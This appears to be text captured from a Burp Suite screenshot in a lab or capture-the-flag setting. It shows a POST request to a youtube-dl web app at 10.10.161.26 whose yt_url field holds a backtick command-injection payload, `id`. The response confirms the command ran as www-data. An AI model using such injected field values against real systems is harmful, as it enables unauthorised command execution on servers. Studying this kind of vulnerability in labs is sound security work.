 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.161.26 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 10.10.161.26
3 User-Agent: Mozilla/5.0 (X11; Fedora; Linux x86_64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 11
10 Origin: http://10.10.161.26
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.161.26/
14
15 yt_url=`id`
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Jun 2020 15:10:21 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 406
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":1,"errors":"WARNING: Assuming --restrict-filenames since file system encoding
cannot encode all characters. Set the LC_ALL environment variable to fix this.\nERROR:
u'uid=33(www-data)' is not a valid URL. Set --default-search \"ytsearch\" (or run
youtube-dl \"ytsearch:uid=33(www-data)\" ) to search
YouTube\n","url_orginal":"`id`","output":"","result_url":"\/tmp\/downloads\/5ee78f5dcb3c6.
mp3"}